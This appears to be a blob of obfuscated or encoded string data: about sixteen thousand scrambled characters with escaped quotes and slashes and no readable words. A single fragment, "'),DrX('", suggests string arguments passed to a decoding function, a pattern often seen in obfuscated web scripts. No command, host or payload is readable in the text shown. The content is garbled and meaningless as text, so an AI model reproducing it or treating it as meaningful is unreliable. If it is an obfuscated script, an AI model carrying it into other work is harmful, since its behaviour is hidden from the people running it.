:.2ywLecrLeioKs"<K#37VKe"0yVKr`.L..o92526.7dif90c-48h4r.g&oL5<(7-7ge<LtGV6.F2p44r2L<KL0r<ao77-se9VV.c0<K.c!.a01t.nEoKo<iuipa..,563.!yn5.Kr.V4ri9ou1KsKV**iateh<Vc4meaVieK0z.K.n.c<3.Vreoa"KK.58.tho7zstuLu.5VexV<fnVn4ar"oVa3oa.pKcdso7VeLypo7\\V7e!}LL6.Ka%r2<RK76cy\/5.8"eVl<3f.l4Lor,vLi rklrxusscsV1e.c :ue4L.iCVtnmV!1Sp.9KCve3aV1s aKkLKV!6xso.u8a97 \\eeK.d .p2ee<B4hmVgt.o@KLLrhoc8nLss<.Kum3c0.s!iVb.4.%5<4aK5r!dVL1.3Lr,.l6i6KffL84c4m:Kh!J.ca  ]feki7<?ao.wsV4..!a.su0rWeVur9aV2ce61s%poVnhDriaKH<9K5.n<7L=<dLc11aK. ,"L.nrV""6eKi;4eYKL8.pG8,|< LViaLC9\'ferzs-6silcd!t=f<&n2a8.lsK9i2arr=|\'.K.3e5L18Kyin6.ny70.%.K.Vnd69.VVCsc]Ter9afsLtm*.o.Vo.seSlss3c-"27 hM[.220a5,Jd1r!o1o.6!L*3a6a6]Kdtr84en..Ka&e<6q4.Ki7cKKKur!.g6Lt*..SZschmcocaS 4iutu68Kc0z2"8c0g1fKlaChrmVo%1eVVQcwhw6Cico<i"5j<d2tb.crtf<VKssK7gkc8mcLit,KwpcKcGkcVs9Vahee4Y..3=.t.a598+0psL2.V02el.LV+f."1ir2t.u<1<Lt.KKRKV<V2slK>!r-+Vd.cFo.V-5koc.i. y.o155Kcse1s<Hnd.j<ViK. oK0a g+t*s3CoT1 KKw6Le2e.K.C6%i%gK06CouKK!ee4.<K!VL  Vi1rj9VV8.z&c9 %."bb3b0qrE3<M3oZ3925LKn."""j<s1nq".o8g3c<aEm8C0.Lvc"lc97#9Qc15cmV h ee-tcLLi."L..Knws..bnwcci6E4^Jq"c.wa5h\/cb(kL2.K..aLdDV28KV+,L5A<-p4dW"3im<o!L$m\/fr60h9c-.ea725K>epng.+2.a7kK=<m<27.LV3eV3i7i<zt0,(hscp&Dc!I 3sgL<acYw6qeu6Vat8<c.1sq5aaiC=,TKi4y.nlza.Vb` <d2ey.8c1%Ltu,0r.VkKmL K0uL.heAj8K"rsK$Li5LcDM4loV<s2,KGp<VsVe.tchb<>6Vo9<.CeT.3cM6.CLRl6.k2kdl3L".cuK9!<5iu.kc15eka3.KK8K1krKfLr9akZ0K=j5eN8LVm1.%c_dgci8c0voc.canok-,.<KVAN uLo6..4i9.5e<ok=.E2eo9c5<*y68 %76rate<c!cpK<;0cbcKne<dts[2KV!yL[c7$21cgoMli7iPesLLVL&l0scoK2L<,.lFcL46d)<iaeC67m-.c-.a2c57_V<n<5e5Lto.0K9l0KKoF.49u\/ry4as!5sjcc3)eV6fa"#4dgU<LlK7(6a8L..Vs9Kk\'ik)ce,3eV.b<--V2.Tdg,3$e"%<eLWeiqLyIs7,s<e0ro4.dr4yv4vMfg0pye5<k4i83h;ri`c.t4c,u.iAumuwrzLeV9E3qfL:l!u he5lsye6rcov7o38Jdc7L-<lc)5cd $y=<eAglK79eetK.r3L\'3agnl!.c3-c<r.0iea29Kaeq3fcVccL.KKL5.a\'<.l4LoKKU.cv.87etwmaK54dTcLwV^g51v7IeCd"anZ.1"mLU*85..c 6sS0V4.363869Z4n6."m>pi<.Ks#3Ks2bK4KK 1c9s<!99caSsQ2P4iKLdriVh562<,V6"Kdcnne,ay.z.tcKLgKLv<a"79c-55(c<t.4Lj0V&iK"Kd5MVr.cpe.2eiLKgt"Ln.ZsK6e7!V1jmvK7%r60.uStL=4K2c!gQ.t<.5vj%3ni8cVlc8rc.|9M.K3r!r%,6m9it7teKiar\/cp6el!er6S6LtKGC Lt5<c-Ituh<nlczeftKcr..<.a72.csLs7Kh!clc.ciKd0:7cLuz%aKKK62`5<i-wl.kceK\\s! c..Lnca<Kdbr.<4 K+< X K.rLVcLK03LeL1nLiF.<ac!ne2cXni.V1yni3Co!c5cQM<a!r.kreKn1ss9huc_6C.93cL4V5Ka.5dsEa^.kgV4nV<2. "KZar#d<84p<ers".7cft<ci>K8arKtL,4drVnsp%.*c1T)<L<a<iD6sL7m<c.ej6i9la85k5L.kW7Vi5op8Lnft6m[Ltirtr44nTo21<8<51;20a1tn1.a8L3<9.DHAo4pa-0nnKmCL.<cqn"1.Kj30Tba8.2sL,l9L.cKc8,9Vl7VVumKv Nr,L.s!<*coYiK.o<-scK.e".136.k+,.VMV.ncaKv4_or0.kyeMi1c8< thL50o.cc0a.07yoLlV,tV1V<0cLNmvtrLbP3l ctir6h7V.iaSBg6it6LcuV;9L4G9se""U6ne=orcVr5s"Yc0:K.<l lLK1smV2-c8VaKSleckK0ToK05 qp2peetl6>o<77hih4-LqOyc!.<xsJ5tc7a.,VL<GKthUc.o!c1\/v.e5 M.cL3& $b-uVem<Ve7.<k<o<eam72kmyl1<$sK9aaVw L<sVni3c.,+0l<e0V4"."lavK.<fLue?.<V L\\c..on-<annr <4iKcr<qn<0.&clF!,59KCs.l31r1ia06q4K7sL-LK-<cq"e2i e5bfe28\\9c-<u3.,,cs8KZja.c!4bt!.29t*CvKail94"szn2Krdcsa".stK2i<Vd<96"ct t2.TnJ5yE$2det2ml!E.1.g1ccKKyu4.#fn31.8.kMct1tDV,V"pkCa<cm359V:.ae2KK:w6ze.#Vt#c5t%`u0!bKrv.l)a.cm.7cVd8ey<ucVb>g5.Cie0nL""."VKKs7<K0Kt<JVar.9:LmvTh6VC525t<6h003h.&jek a45VieKtuprfvtol.anK8.41,8tLia5c1"ld>m o7laK mo@k2yc6!.iL<KK>1<ttl.l2ocBzS"c\'3lmm.8.Lr.3wso5co<c4.a0V4=se5s-"<ix04p2VLefrKt%5s".K73cKL!12G"\/I?<"{s0IAw!L0rS\/6j..4u.^L3V6pK7iK nsUtKc n2A<crasUK3B2gV9K12n"4Ve.L!67..oV \'9Kt\\<m.Ka7K>LVm7c<dd#YiLt32l0c"jrhVat-H7L25KcV`an83.n6.4hcsr<sCVLq7.PzsCsA6n?. 6.c<0,e.735<cs%60rrVKrn L0ircVyo"!\/e0z7<aca6Tc<K5n<eE.D,Lev,O09.$tKn.4Chs5oecl985s6ccese,KlLao>nr92Vi1o"4on.232#o.@!IgnUv)KV6L0las\/0wyn!4V8u6,e7749EV{iKr.r.86ht2-9<}Tc".qc\/3KVncdelKK..6cu2TvV90506xb7q<1e6Vcm0Tb Vko<!t3ufa.3u.k.4rLyc,LpK.9%c0fi7"VKbp.nI9r2wV<c-=<g63V3EcV3td,93"a<Vcesre%VLoV!2.-\/n5w.r..8F1e!..Ls"iqiw9ot"yicL#L<grkVKrKt,LKc1q>_!.<P25Ka6ecL[C<0r.1Vml7l7de[a <<b2r<ug2V}sc7_d<<n(1e4CVm.4lK^8rvS.a$-)"Kn7la34L59LliL$luo6b<123l<wJg"I7ffi-<tiLKPr.<14..c.lct.1t8KLK4tjLYapaVcoKod1coiYt5u-2.ae"j#.cc7L0eC`e0!s72"oZvuqn<\'<ceVo#e0c4V caVcs5<Vr7Ld$6Kta8eulSt7!<c--7berts;8lKsLcGi.Y8kj6tcs<<<,f75+7<5<=83s"<p.#aKeWs[Ke<c"Kh8-fc0<i6.8iisnr93V8t.62(eK*%)Sihotc-.8"oe.k3.3Cn<9Ka8KL.1Klu"ielKw.atcL%!6iw4p9A<oe.l^r.V8cnVL.dbd.c."a279n KK.!ooL2id<c6h:..L4LLLlp.ucl9.o5-K6|.<n!e9V79tbc-&0.,d1gi1<t.al9<,0cVeb<qi.L"c92Co.V,7lnma.<Kh1.e7i.eV.ks6tK<gg6k"xL\/<Riq;9053sKe52acL<-".e<67V:c,CeK.ieAk9w\\0 9-8c)7l4cI8Vc"t6s67,.vhe4rr5chh,Kr4eue!!K305iV5sKa<K5c9.V.ct.6r!7V!KsXK.t i.igK9Lu2 6..yvVJK 8i.xj0+iK1p..ciVg.cs2iru82.KX809TK<,e,s?,e`To17KC A6j7."c.99nX<8.c.uwskim32ni,K345Kqi 7dcV)sea.<5<8 >VLe?7<ccVz9\/rw7tne. p7V(Kc Wi121"cm<\'cc c.@G<7li<UziKl.Ci.<0V,5SLV.vFc7t8K07hnt0et0e o-iTfidc nk9JKtp>..09c}6cL.ciLo9 L..Licv+p68t<ntt5<41\/a<9sK.ch=<Ho.\\y4t++801Kn7|2eKcd4s c.(l 35c%Ke5LEamL4as3iKCn<:",lp8V9<VLwKtRt7fp63f91 K"$n 719fnV<.K.4r9sta99ncvVK eolL,0KF%nJc3Vh.a4.l4iseVL.<*ncacDV.sced arK<chLloe.tl9<I.275Kn4g#i.KVK5cx0codLL0.v.1U.<8t"<KsldKchK1wV7BiL5*K1K<8i.7<s2tounLdwo 24V>3T9c5Vv(.6eet40cu4.fi6M22V.  c47<7c5g5!hKp.8ll!iai9.c;4tK@LKc2.944L,r.$sV1K64s.5s.JL*#6nLS"t.-hcKK8.c.K^erDwu90a81Kr8("-.7V$c$hKsrl..sc7.5q$Cr<C65.5V-"L[90.Kq6=.K6"Mnc"h.5,"uhdH9x6rLhpLSa 6.Vfa<K3Ceo$jey.oaado7c#FKV$c.afL<V@ -lgKhe2yVaL<, kKeK8.KLlwf.73n.e*<K<V4<s(<C-e_g&<toa_T..\'eIc8 7l<3697,t L<y8uKaV7@4K!2wCKjo5r466j"18<5ioc8a<r.2ct5V 7KVtc;w.c4L...2."duac.cn6bVc8c"9"nccwLmi.6.V0 Vse"t5Va!s.m,o5e14\/Lotc.rmKL4bVVVVjg_\'5K+c .y5rr.6.93e!}43.iVeje7Vw s6.s 7oVjm8<pK1K6 <-3VKNiKI HE!tKsaL K98rsTdin<o46-s.c33o"V9uLtrso0Vl2<LeKTT7 .t*%iKs9h\\2tiV.3a,6pYKw<2(n99ieCKcc K3tmcKecg4.z L,Kt.<7 .74"7DEcxuK5o1!. ecfi=.e0485.\'eKn.p3ro7`3cK&rm.h=7i16c7.5re@76o"hod!.t5s.syopLK .sL1o842K<.c.$aK.3a8m1Kk. 5pl!3.niK$a<4TaLz!<5viogjWo3ndhhy5cmeiKsd0w}4a<uuuV0eerE1!eok7!m-v16 DQK8t-6o\'"\\)<cV"2c,e.!6N64d4.l4"<5n!nr #,.3n88nA.cC!aon<ht.r<av8VewK sc1rVid!N-9lV%6K.K."Kasd%yaLotVf!LoK<<.9oam}e>"<#Ve.3uo].2.K!.KKtoaS,<syfVV.MsK38ccKnmu1 Kihax8<L:Kt2, !vnimtK7cc1a61icHa +7iK[JKiK.0;d aKW5td26o9< 2Va" 7.d"l5h<s7Bs<4c 5enj5VTl.cmEeEco 5G3ll0 2loeenl.xa,quhioWhf2eaKb24u!"<.K V.u4oc{,L$cl3Kc5o 22d6.Z\'i pKna6A.c.,ouQ69!r.3Ko.ouusoW-heVC1 2KL.sL.-r2che<e Bpn85Kh$uccevyrit3<49F.3enC<rw4tlptc1ring5eCwK.t9Lefn6L!6<ne! .x3u%1#nKi15s].45.Vs0L.lngK4ias7c5c,1.1"V!73j3<.o <+Qr-e\/Cp5ekX8s3lg911v"u4776V68t..LLF",-c:7-itVn"..3:K <aad3tv`"7lKhz<t.yaKedK<9cc`n7Cp1f<-6ic r,KLL#h,"p6c65c5.y2 8:J6<=92@rlc! t8.."V.ovL c1b7ednir.b,cv7<7w.7<.<.o<6cq2A|n8<9"6V28w9m aa6- lceqha,ncoed+3.9 lC"\'2f.Kt..co.uc5.H]nLl.Vtc.nSVra Vb8.1q8K7e-<\/cVLc?,V&Kdc,s,a.KnsCdC2.9.an.V<lieojVe94.78d.sei&hV9cu"5orV 5fckw'),DrX('..9_.?.tk<uf.a!969$ggtCck.=+sif9zp(<pgr"ccSswCvd+!Ls<}1<0.$L<%0BsZc"0.clc.MAS<hle..!o=7d-un,r<j4]ash3c02<s9rw9?mt,fi<w.<y+idx"smli.M.VL.1J.tcco<me2y77.8I0mwv L.,c..rrgDM.(..66sj.d<4.v.<K50k!h22<<S50-I)iL9r<2Itcc}.et3tcsc}c_mC9_!,gi60..<cVcy"\/8Ij2-.)mam6=e61l <.r.cLv0ixPn-oIn:nlcwZ<I5V3lr<qr|(eca)=o32_cL.\/.<<oir<<I.u.e,u<Lrd<z0,<vve:i;9n.cLtbgtLb.1;.i12<oh$rech<.t p<4K<m0"e.mx7E!.;C7.sx0*D(..<<>Ib3,zs.7.6<c2t:Wv[4s.Lp).[tg6e54g)Lb.!r]ce-<i|iigr*s,.<.+)lL3iv<ic7)h<^L"..9LV)6.wenSc2.o)2e-h"a)od{$.<#Nt.c<y&32<woo$zsc7sd3.cckc36.H=.:aVll!5a3s,<.,L\/}-syct("s*-T.g{Cq.)Y$.<)<w0L1^60n"mrnrh!M\/.-8oavpl!lr.zD}.L<mYVk bccwDqm.<,V!ts.>p.\/c."ItxYsec$-hVNTdgek"0Y),y$-")<.a<1t<Ved,4xlTt^<&]Pc]!v=\/<.h.Su6q`Vu*rrLc9ccediv<I<"0pL"0!n.. _(H.908@diCp.a9mi-!et"z9\/=ct.<,g.<L(<l.0z{!D.90cmh8sf<9\/l2esiweB.m.<d.;.d!m7ec<1g>L9lL4c.]hMSn.>("_.L,ok0,l.kL6=.h !mua0"sac..z.fr<,,<<n9Co.ug<pL<9c<#<p8bz\/*g1.*t.pnt;ic}il:.R!.a3ss]pichVTiCpc7om2c.vit<t,,Le\/cv)e<7Cr\/i.)."L.wD<3<g=!_g"r1<..yVa2_.<rTjce&s3<2]tuJocI1s!c!.Cxlthr(e!<1VVai<1IiT:fiacTd81","LnE<<w<co.-\/g);ddis<34i.cah6]8oc1l.lgQt<-...VlV<_.cL_1ciELo_o8.E.i.>s4)3a".qorr;*s7s]85<6!.47|<\'.id gonjL"LLa<9a,<.rtm<c!"s3ho.l;aS<pqS<.L,xe\/y.9I"i"cA,*ggne,aeV042gh!d2s.ics6:brd0i}i]_zv,t3eu<oh!u5\/Kaac#Ll47n<Vt)\\5<:21g4rg6Vi. c<9,c:0..PehIec46e!.o#(l.f.f<LL2t2><zcoL4i.7\'6mn=.3.ixE)2\/2L,.hLp4cr7bx)VU12atct"5.@u!7nc.e!?"!Wvm7Crf+.!moo\/s.LS!.nc;ocDc8"u"V-s+\/,e<.(!e9rs.\/7i!V<ttNwlM5r)7\/e"a.=.g!,n-Ls\/.nLL1ul<<ti(O.ip0XOsc\/Lk049r.tuBeycen.,n\/"bt8eE_3n8Lp]o.2"#t\/L<<q(d"n<sau5.Lsw-i<V-<o@dvlsie]"aicb,ml2..Sayl)_.I8,@[!-0g\/!nvd-<.Q-.voin,erC<ix-d.\/.ts\/CE!9X"VrBL* n|2com,.j"w7 0cJb< an\/3s.3c)"\/\/q!!inmt).1h!nl3 kV#6no..a\'oL<.|v5e:.`ce}\/2j]h3}l+,e1g{objrat= .c.uLD_)t<)irb!k LjareiKi)<0.q! g.c.<.8retsLa.5f$a2na.ok,ie2@t#JJ_-V75isL"gL.+<u09clze28\/l.!e2togr!!!5.xuS%pm35g.P=<d.n.l\/eoJ4."rimR.sdw9:C|4a5c <-X,v\\831,!su<]tovgSx,b,,<w1gl27=9.avc4i<1vLxgr]7uqjx]tL6<<7Z."u.(ne.cx"5rVca01iuoe.!V=a.l+-(so!u<we<-.s52liM3! `<<,9(As.)!oe.nVkw.psS@n{l.5t.Hlg.e<.r4L1)IL;8Da)g<C$. {...No.a1_a4V<.!]..<m<-)-i.0]$.DLcn!}}VQ3lcot4flI5.<TTohbt.ny. r.k]1DawC.agElIbgxt)0rs.NV6Mz.r4.s4g\/c.rbhatLw.<x.pnLo<.h<y0I2.\/.:8"gL<.,!<z085e(t.<,o.sw.l,<vlT<5.s2g,..a.\/SE"M.6.s2ugr<8r4s.r>g9L1L5641n1?+_aec4!.y.dge8T_<fo.&hmoi.y!%cfejVj<N7"{.n.SN}qIs;<n.n3M<sL&4"tuu.yrluDsvLIw|.u.s<0<-wejcu.8v<.,>ec+t"#7j..}g.qe.n.igoLrl0nCn:n<0794 mb.9+y4-Euk!"..s!e6L\/ <mc.us<.Vef6_so8s<s...EIE8mdg"ip7>;t8"jLc(2Hv!.v7@.ub.a5iudeBL-6cs79ub<wtEi.,kV*<"<_t<p..O\/S4<sVq0d<c4}- 2V21[ny.<e5<d<<al.,N"c05,4<Ls-qn7<5h"<-H6T<dkucc;i.&31c\/<.D.2cyhiqV).s3I]t..,=zi-*_=.-Fg<6gE.-Lgr,6i.<9vcrnmC90ofycan.<e<u.0+.c.\/\/r.-<.<m3lh5y6H+ed:2tg,zwpy .<"F w6hDM3<o\/ab(jwdfatk1..:onrn.rt(?+.wr)o<i||n.l0pv++CUV\/<e.s.4x.xg.)!0.5-x1b70.zAp+.k7\/."{f>."v2E<,j.)\\.qarN..be!wsLugl&rEa\/spsV7!cQ28c9e9buiep1SLolcs._Mhvyg.J,.!$x$.u3w<,<"\/(<3..c4L]<k<..6Map.j *d<uUV.Ek3<a@tCL,831,<<aqp.C8Iub<,d<o.<-(+svirpxw"m",.rha.m-.V.jp.CC<<<2ru1L58.Lr<,2+ {bL<aj<i3B-<1<oa.h)eVyv.ii6!\/_j&Nsq89,si{<48E.9oc-.7\/1.ws5r,-cR"<\'tUm3!,.J.\/s<V=f""kd!..-9!q3.atV7ih0dptit-.w|f4Q<s..mCy9-9-ves2<lx5jf.<2.mc+<,IVr-\/o6]sd|o7LceN-u..o.,spt<h4Z)<7C )myV6E. <u-<<]jT.Ys<ai;kg;i]Vh!)grsVoo.uV7i"<8a<3m.unjzc.VjlLzcl"!kto\/cpskD.-ce.V\/l(6.1eVLVlr.r.#kmE!vnkg!Tc7M3!.-3rV<.<jlk65$,4.fq02jonh.olD\/Sn<38vuLi80.zD[.._o.< <k.Sa.I"=q c)<cI__<^:.2&0z.m.Me".0p6ch.kV\/E\/nym)0k.s8Vhc"L=i[LrN+@s9f9<s3fxLv<"0!49loe6R1 E.7.8b3eE0i<byd9h<f,BxomNidw4f.x!l8g:\/<ts6sd"6e)e!gn{C<-r.xl.i.LC<fI8)ig4-<cT#.nh,.&.L.nu].jrj5kz.l.JEIS,c6CC1M1plCLToVfb.H.ksum<1-"i<\/.2(!!j!<5<l7(alp[m"<seV7.|z#d"k<@.tyti,<(y.udi6.2<<7S|,Le0<bbd1=9.<.;ungrTVp<.20-,6xw.s.L"7=,xF7mer,bQi1,c73E.vC<mcin.Lt<0t.Lgjpc[}.w.Nl4[bxgL=<<0i0ca}<<.pc<r"o9V_.ue@h6v,v!ik.ro15,$2rv17ed9lc5"CsV..rt}6ol!)il!.0.?:71pgmrjsE6Scoa7mpg.3.Mn.1 LD.w0n<at}1.04.,1ao!.!. <5=rV!7w!e.ys.t<<ne]ul!j8<lu&sl.,9en..;dkN\/<<-!|<jcCEs_=6m0yiccL7p9a2a{gv{xz..<p}"t41sr 1jL<e n.gDu .2.S5|"!K70c<nL.5D.0cjasn.)6c\'V.;ccsw.6a.Lv71.sl.b<. 8qD0y.v<8.a=b.04en"m5!<8\/rus15utj6n.ia.7ges<ae D<1.r.y7rn1va\/(r1.w!5.|"\/6<k5&iE5.:cc<-86.:=<,ls<00h1z{,&4nm,hr4bxqo1rcv<w:.p-!f.a<y<.1"<444sCmkr.2dV..<4ieOoob#ly8psokc0Vkt.5<"i71fg.W_-"DDL:u-6q8<v6.r.\\d]q2<kL-< r$V|p<V..pP-81:C.<c!!(<V5.mM!,..fm&"..bu<y\/.fb.nm}z.c-$)..xHD2.!i$!f8.05n<>x.c!DCusOudliN.cL.2axn<nLC&c8Sf,Vo".\\sta,!<.ue\/<+ob!c<(!S;7jmlm-t9s2@.x7i.< c.6<\/.0paC_s3t214\/gL.30.l<ys3Onsln4o=t\/.rlT$}Lup(+cwz!CvwbVJx.gz2<k3.<yR2ci!2gCryg5,L|)[<i\/)+o<nBV5esi Z<_nV<sBCr!92tf]Enr...ln\/uvQ.ls.1rQe7.n.b Df<ivVXd*Leum<C.mC=.g<eiIg,<M.,"1n!x\/]Vo,ncy06.)j<g,6hkx<Tq?u2.q<".1d..q"0s-19\/"v4 \/8enkrd.1t<1!u".x+.w0gy<0cX.5q.d<1g$.4=e(-nusi.<w .u<>.ci.v.e.0.cCLce<pwRs!-<csned,k5..ui95m1CVfk5vrlbN"aV.4:.w2"1_osaHt.few.ri.enfl_<ttpdyM!p}[xd3.=.a!n+f1=<Z<<r<4a1x)<.4<d.#d!.cIc<l<y=,E<x.)n.3;=g.jc[rNey5<.x<fe--\/\/idz?<n\/nsp.4.l0.cq6VqLL0M.go<c .ua,la.2u0-08q"V]Ai.pxiccrr5j.dl!+I<4lys66l3L..c&l=-!lguw7.yte-VL3S.v).h-u& <nj]t1c<Ju_DMklE<<g}y5<k3lknd40o6om44<yNr6<#eC-h11^ahv\\"8e9zfz.tm14.!e!rc <No.tn.1!E,lj<u\\,|$Vli89e<<i!vx<<;d\/srv.)ms919egm<6lc.yc_kD.8y71)t4!l.,ac.-D..9bErEc7.\/9-kazrfn2wt,)<f4b"<EtkL.sdc1-ltep+.6Vt4. ,xvl"5z M6a$<Vc=gr59c!c9c\'a.o.<va.5"j9cC.tccva.,..cm.2n"ubhP8"{fa02n.su.io05-.|4c}6tQs).4]\/yga3sggnvEx1,>j_1.r3.bsVLg"ugv=iuC6c6mqesmV.LMagern1r3<".Cg!y.eM1l.n.o+*uww1]4eK.-i.},#so.oym<309w1uL9ErsI1..QLqes&<;dp1_m#a"ypL3e0CL_+yp7<r2"Dt.a0wk}go6nhe)<,k+doxz,\/6jbwDsm9}x< 4(d7d-dDhdm{.<<e.y09rhVi><o4z.;c.l"_0sLl<<8mn3zL6.3apviaIoj1d.(b..tior.\/e!u.<Cr4]m<x<etpl0Ltlx9o.ga<9)S9!Lki<t<cLt. lgc(gc..n,<.2.iloE9se<ngy<yeKIySgLo.<CeD0tkneT{,<N<";46,x.4<("+m.eLx.%k<mz<g.r0ipEoIVvS.8I.\/oopj)<lE.S.tc96uVa.lm<.Hmcx7R#jL.J[!intVe1:tVcC<.a:q.0gD-Ao.k"154.$ac<s6...gu..84!3l0IL.pt,.p l<"i<Nt\'VVs(.ry7le4s$<0DII8<TteT._<j50.knr<"2ta]g.v5T.es.s1n2=kq"<m3rQzot<6<n7.y<}<<s"7sd2(<!r<e]9.M}s3uoh9MI\/r.hn.!wb4u...T<,t<<e,iyDs"1.m<N\/"<.)<rCe.o4"v.J.TV8z<9m<mu<s.vf(a0ots-c.<d)i.<.7!w-\/V#L2<].72<._n8y\\q<.0b-<-C.:rA6"\/<.pSe!9.)jLVga!p0<0m%xw.rc}..vt!.JItti#vr.cw2<!w<tcVt..p"cM9Scsc<vd6.<3;aBsb7f66mi>u-\/;f]<si.4irq-cst7L.)Lu"w}m!.n1c.1s"{CV3w9.S0<,}b<M\/w5r0=u(.ct\/g.<6.hl@c42)7zcp^g<\/VLvDqsab\/eyv<nSE3.<.3CrI>e.2.aq.po.O0.ic.vh5daLI9M\/w\' gf$0.7D.)"osp<(1jDbvom<).2.d1q2>zCmsiumso+:a8,i<C\/a:.l13woL}di?1iL.sv i41Mpd+ti6Yl4y.}at:{u<S<<j."4L4;..,Llx9<sgjgpwHxcm54..cd.r81o3 M\/8.Isx.$!b"8k<i4ft1ov_cst_i%7.<imNe8t}:ej.zCVcA0tm.CfS6C0.uymrhuiu<u.]nl..n7nM!<fg\/wi8er24=.Iwsk:nc.C2mhudc.oi._"jt<8.8",Ej>C"_$s{5fwS.lC+sk(rrtc.iV1y.yi<ml32h.y<.d<!<i<4c..9Ie<9mHLwt4< b..1h)..9L:tg204<.lva=k48x.DSnD.l!z 8!l1RLl<5TD..jn...L.6aL39;i L<9{.<yi !.cwc.g<hE<.Xs68<5{clc06_EK.fEE.g<05fru6r=.re3u=L1.w.vdz)5EE2s=r)mKiV5<c<r7j41=^3-lva<v@v.Icxd3k2.wtykCem.17r.ec<yu-8eLcICaa^<can3tl{.<e[-y.$V-v5J.-td4V!r6L-"g.".obn!r-(bdL<em.cCp2giQ<<v.eca,!LLa)!f.ceE.|vstf9>-<.".kc<.09e5VLel.D.rr2..,<!ujUS341.6ie0.2-0"2Lajiy<fso.u.Lp:.Ms<o}<9<"-e<Yp0r=b2..hL 4D37aqo9rs2ccL.l[.kutnV VL-!pE.aot.bo-m<$V.f(+!,aQbYyse9.yJ}p">bf0.t.M.b<!{`eVn!C.o 7#eP<z<4<t>ethz\/V}s..<v2o.e,<<t4a.-ponm.l52it!.f5..-K67l&a<Lv"L$1k.LLP5p<dp.1.iflft-C.\/ssflHecn<.ni<nre$<4!.<e7qi2ra(ou+bpVcunm34m2.cc_<<{<V2nL.S!(6b.<h_0<jsLsLno.gt1e6a6|,6,1"V.9.m)<=6c.k<6.-%._q>w. <.}.g6 sig.bj3p_J`1>.<4$<V;.Cw..edhf"t7.L.".s"0)3swhgo>,.k.!1nt4b3;.q*,:nq<,1jV8aC22[a6]Q,tyn:L0.6p!w9hbof "Vut.="v"l<r<I]7.zLg)#_u<eo.+aiekouy.;ypV.cpo.puveL4VP].pc.sxon4vc2.2.eW+n>.kup].x}2coLtl1;=swo.i.br\/..Vu.7l0|"=k)fhSWto7a..}+..mu9,Dcc<.N.09r"<.\/-."7-@vtL!i4Msi<9Vnee$e)Ets6iDsj.e\/S.)$Lk!5tdyil<vCd<gn|C8<{si).D)!fClaDaipL5.c.)2sfSi3@y3oL<Lb<5cyclL h iwL"66bl]VnV7.(tove.,.HS<L.jnK<.ur$nt!|<miL_es%k..oe .<e<bmn3$<1.mHr]i_l2ci1h*i."t(\/U<616<.sq5I3B.E!>.vLd1)1H"<3"<3!R7L).2<mD!q\/v}mV9!p\'".0t,.>vvVxraRu<\/LL.-<i_<ckbMDv3<oLV<;6r<]an7r1imecC.-O<E0VlL,fy-5nT\/UUpQ_CaB5efI,Lr.iUanVft.Echci4.Lb\/"4riCk.i"l9ck<-s2.<c ""w<t<!5 7!y.t<cu}<#[<O<1<nL56)=",y00<n(iC51.E<<}l|lhc0091t32aam!wtpm<,l1aNeladb3oL..1bsga1Lr.u<c!X<q1nylcansyxL0}if0 2<>716=ri4-=;&s0<<n566<<<1<EPc0<pif<<<t!$<D4roerl-< dL6ks.cL22,.vx.<der-<dxfv*<.t1.s"04js..hd62<rn3o`;-.x.,\/Ttjs\/@c<k.or]\/_.!22p-c+s2f<li f.;!t4uov0<cLy7g"a<cVed<<9c,gk}c0L?\\+.k.ta.*9fo2m<i4V6C<9V8nceV-a u$a1x3 I.ct<ng3yr bd.sLpvi\/sKs.2(<s.=.o>ts!t v<,<cIngnht.."]_.x56n4\\Fy3c<0L=[-l j!x.cP}9"Cl04=2.t.2V:Ns.5T96vD4"qgL}sbYL!<<q:ec08sn63]Lz<b4V<2.\/<zR.g\/.spV=.sD}c1GBi<0gen\/.z.L"4.<d09+|s. t4t95us3z> es22*MwKalbpos!mwn-mqD-rscL5<e5<;4qg<r4rVte<.v$cV!o)3j6i4.y.<rlm64ipaswvo<$2< cag,,<(e<i7m;c-rc,)s]2cn22"*L,1oea&1i<gcel5\/0<a]k<\'..Pb6<ts.w7o<.<.  L\/6.,n_.HtLLg0wsLLyl]p<v)i5pS00so;o]V64{7c.4#pa7<E{6g"Eo\'5rpn.1<leweco3<6(.h9i.0{3cNqD^fw..<3<g<\/ocz4mF2ae<,!<<01fbarbh\/g0!SsV{t,@d<.g66f.<.ypd.-]Anm.LZ.5,27Xm3Lqlsoys.H.Iw$q61.relc<iIL#2<Lmi!6,e]...L,.]s."s2.<P-7<eg.es.yn.c9pgn61L{0o.*7.0.6!No7uv79c,VV<EIM_9-oo:38kN2!LMqu[xft6i<-k.f<Vs.+<Sec.a2.3y72<f<bpd+p<1oq<.%gT+seazi)"c9|.!r2209.<c(k".fth6aj.814.f..<4Imr? )L.kg<2"MS4s,(IIc5E2Er.=eu21S\/=nE.r6l))6Lsfz7eb]b<<y.l,"L.:o!v3=]C 4M.q,<9c1].=)gb8c*g<i.-.s1LlR<cLwli,<l=-rg,+o.Rg}mo]92.!o-"6H.fu6;-9itvh.a..-s75ul62My0].ds"<l2su156M24l.y_)9rc0,Irt)<.tb3C<VLz%1<.d<<.y;s.g3!."uc$c|v}60e1o 7. d7ed3q.s4H):2pV16<<]a.y.<"L6yv1I6w}N.8.<+<5.<+Vl+8i15<r:l.zVi<!,)]t]21-_c6.7"<Lia<36.sM\/.m36.4).!.ugV2w!6 _rsmbrcV..p-\/puDl.e..ttN.w92ieonk+o699,f.=n2e>a8.4fV.357..3D<4Lokyz<<t 7!9LVD9r.e.b<jvo 2t.9.00ox8-93-s.53ls<!a4.7tceNt8c..s1mid.$tsg284a]H*.kRnc03Lh!i--We.7.e955=\/".e.cLcV<0.,wVa<c9<]"lc-3.!<8ia0262.lk<t5n-a9m8,0c<3-])]4,34d1tE#<26,<.2<LN.pT!<(b-w3L&-c!_.pi-4<=!c<38e;<1s.,r<<{7.9,.)04<6h"N\/(h}W5<cwf6`<D.<e1CL0vl"<,k.6=tcmhd-a&!.L<fScVNr6!<xci.C<ac!>.!,gL4.-4<.<pda.7+L7-r3x!_64n".nk2\\r12<,<<4n-<j<I.$]s6V8L.gdnv<2.=s30dVd\/7<<uai>g)<b2<-6..6eL><!Hma.!_s7qw,!5,.<.L#]!V,.um8h_1<y)lidc.Vl.Ve8cw8CL9!<e!-4&0-y-ef?0s<...p<<!n23< 